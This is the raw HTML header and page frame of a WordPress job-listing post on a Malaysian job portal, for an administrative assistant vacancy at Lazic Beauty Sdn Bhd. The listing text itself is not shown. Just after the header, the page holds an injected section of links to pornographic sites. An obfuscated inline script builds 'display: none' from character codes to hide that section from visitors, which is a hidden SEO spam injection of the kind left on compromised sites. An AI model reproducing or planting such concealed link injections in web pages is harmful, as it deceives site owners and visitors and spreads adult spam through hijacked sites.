            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='http://graduan.co/wp-content/bs-booster-cache/0ecbda2512cb277d11f8ef4d56065581.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1744820505' href='http://graduan.co/wp-content/bs-booster-cache/1563025b759e009a66ce62fe9b361fb2.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-404534 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-top-line ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-2270 single-cat-2270 single-cat-2274 single-cat-2275  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
													<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_95983_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="http://graduan.co/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_95983_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_95983_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="http://graduan.co/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_95983_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_95983_lostpasswordform"
					      action="http://graduan.co/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Saturday, November 29, 2025</span>
					</li>
					<li id="menu-item-390904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2271 better-anim-fade menu-item-390904"><a href="http://graduan.co/category/johor/">Johor</a></li>
<li id="menu-item-390905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2276 better-anim-fade menu-item-390905"><a href="http://graduan.co/category/kedah/">Kedah</a></li>
<li id="menu-item-390906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2277 better-anim-fade menu-item-390906"><a href="http://graduan.co/category/kelantan/">Kelantan</a></li>
<li id="menu-item-390907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2273 better-anim-fade menu-item-390907"><a href="http://graduan.co/category/kuala-lumpur/">KL</a></li>
<li id="menu-item-390908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2275 better-anim-fade menu-item-390908"><a href="http://graduan.co/category/melaka/">Melaka</a></li>
<li id="menu-item-390909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2279 better-anim-fade menu-item-390909"><a href="http://graduan.co/category/negeri-sembilan/">Negeri Sembilan</a></li>
<li id="menu-item-390910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2280 better-anim-fade menu-item-390910"><a href="http://graduan.co/category/pahang/">Pahang</a></li>
<li id="menu-item-390911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2281 better-anim-fade menu-item-390911"><a href="http://graduan.co/category/perak/">Perak</a></li>
<li id="menu-item-390912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2282 better-anim-fade menu-item-390912"><a href="http://graduan.co/category/perlis/">Perlis</a></li>
<li id="menu-item-390913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2283 better-anim-fade menu-item-390913"><a href="http://graduan.co/category/pulau-pinang/">Penang</a></li>
<li id="menu-item-390914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2285 better-anim-fade menu-item-390914"><a href="http://graduan.co/category/sabah/">Sabah</a></li>
<li id="menu-item-390915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2286 better-anim-fade menu-item-390915"><a href="http://graduan.co/category/sarawak/">Sarawak</a></li>
<li id="menu-item-390916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2287 better-anim-fade menu-item-390916"><a href="http://graduan.co/category/selangor/">Selangor</a></li>
<li id="menu-item-390917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2288 better-anim-fade menu-item-390917"><a href="http://graduan.co/category/terengganu/">Terengganu</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="http://graduan.co/" itemprop="url" rel="home">
					<img id="site-logo" src="http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
			     alt="GRADUAN"  />

			<span class="site-title">GRADUAN - Jawatan Kosong &amp; Kerjaya Terkini</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-390919" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2270 better-anim-fade menu-item-390919"><a href="http://graduan.co/category/jawatan-kosong/">Senarai Jawatan Terkini</a></li>
<li id="menu-item-390918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2272 better-anim-fade menu-item-390918"><a href="http://graduan.co/category/kerja-kerajaan/">Senarai Jawatan Kerajaan</a></li>
<li id="menu-item-390920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2274 better-anim-fade menu-item-390920"><a href="http://graduan.co/category/kerja-swasta/">Senarai Jawatan Swasta</a></li>
<li id="menu-item-390921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2278 better-anim-fade menu-item-390921"><a href="http://graduan.co/category/jawatan-spa/">Permohonan SPA</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="http://graduan.co">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><section id="611374">their website <a href="https://pornance.net">pornance.net</a> onanerar solo.<br>
their website<a href="http://fuck-videos.net">https://fuck-videos.net</a><br>
<a href="http://zettaporn.com/">zettaporn.com</a></section>

<script>(function(x,c,g,i){i.getElementById(g).style[String.fromCharCode(x,x+5,c+5)+'play']=String.fromCharCode(c,c+1,c,x+1);})(100,110,'61'+(654+720),document)</script><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="http://graduan.co/" itemprop="url" rel="home">
											<img src="http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
						     alt="Portal Kerja Kosong Graduan"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="container adcontainer"><div class="haipxmldjy haipxmldjy-after-header haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-header_after haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-436021823" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-436021823-place" class="haipxmldjy-ll"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});</script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-436021823');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-436021823-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-436021823-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-436021823-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-436021823-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-436021823-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-436021823-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-436021823-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-436021823-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}</script></div></div></div>		<div class="bs-sks bs-sks-type-2 bs-sks-p bs-sks-sticky">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
						<div class="bs-sks-path">
							<div class="bs-sks-path-boxed">
								<div class="bs-sksitem bs-sksitemr"><div class="haipxmldjy haipxmldjy-leftskyscraper haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-skyscraper_right haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-426129-1101341868" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="426129" data-type="code"><div id="haipxmldjy-426129-1101341868-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-426129-1101341868');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('haipxmldjy-426129-1101341868-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) {          document.getElementById('haipxmldjy-426129-1101341868-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) {          document.getElementById('haipxmldjy-426129-1101341868-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width < 768 ) {          document.getElementById('haipxmldjy-426129-1101341868-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }</script></div></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container container layout-1-col layout-no-sidebar post-template-13">
			<div class="row main-section">
				<div class="col-sm-10 col-sm-push-1 content-column">
					<div class="single-container">
						<article id="post-404534" class="post-404534 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-kosong category-kerja-swasta category-melaka tag-lazic-beauty-sdn-bhd tag-melaka tag-pembantu-tadbir tag-swasta single-post-content has-thumbnail">
							<div class="haipxmldjy haipxmldjy-above-post-box haipxmldjy-above-post-box-tmargine3 haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_box_above haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419885-1820786295" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419885" data-type="code"><div id="haipxmldjy-419885-1820786295-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419885-1820786295');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419885-1820786295-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419885-1820786295-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419885-1820786295-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419885-1820786295-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>							<div class="post-header post-tp-13-header">
								<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-align-center"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="http://graduan.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="http://graduan.co/category/jawatan-kosong/" ><span itemprop="name">Jawatan Kosong Terkini</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Lazic Beauty Sdn Bhd ~ Pembantu Tadbir</span><meta itemprop="item" content="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/"/><meta itemprop="position" content="3" /></li></ul></nav><div class="term-badges floated"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span><span class="term-badge term-2274"><a href="http://graduan.co/category/kerja-swasta/">Kerja Swasta</a></span><span class="term-badge term-2275"><a href="http://graduan.co/category/melaka/">Melaka</a></span></div>									<h1 class="single-post-title">
										<span class="post-title" itemprop="headline">Lazic Beauty Sdn Bhd ~ Pembantu Tadbir</span></h1>
																		<div class="post-meta-wrap clearfix">
										<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-07-25T15:18:26+08:00">On <b>Jul 25, 2019</b></time></span>
			<span class="views post-meta-views rank-1000" data-bpv-post="404534"><i class="bf-icon  bsfi-fire-2"></i> 1,747</span><a href="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/#respond" title="Leave a comment on: &ldquo;Lazic Beauty Sdn Bhd ~ Pembantu Tadbir&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a></div>
									</div>
									<div class="haipxmldjy haipxmldjy-between-thumbnail-title haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_between_featured_title haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-1712797387" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-1712797387-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-1712797387');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-1712797387-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-1712797387-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-1712797387-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-1712797387-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>								<div class="single-featured">
									<img  width="1108" height="580" alt="_Lazic Beauty Sdn Bhd" data-src="http://graduan.co/wp-content/uploads/2019/07/Lazic-Beauty-Sdn-Bhd.png">								</div>
										<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F&text=Lazic Beauty Sdn Bhd ~ Pembantu Tadbir" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Lazic Beauty Sdn Bhd ~ Pembantu Tadbir %0A%0A http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Lazic Beauty Sdn Bhd ~ Pembantu Tadbir&url=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
									</div>
														<div class="entry-content clearfix single-post-content">
